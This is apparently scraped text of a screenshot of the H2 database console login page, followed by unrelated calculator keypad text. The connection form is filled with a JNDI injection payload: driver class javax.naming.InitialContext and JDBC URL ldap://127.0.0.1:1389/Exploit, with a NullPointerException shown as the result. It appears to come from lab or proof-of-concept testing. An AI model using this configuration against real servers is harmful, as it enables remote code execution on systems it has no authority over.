 English Preferences Tools Help
Login
Saved Settings: Generic JNDI Data Source
Setting Name: Generic JNDI Data Source Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://127.0.0.1:1389/Exploit
User Name:
Password:
Connect Test Connection
General error: "java.lang.NullPointerException" [50000-200] HY000/50000
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =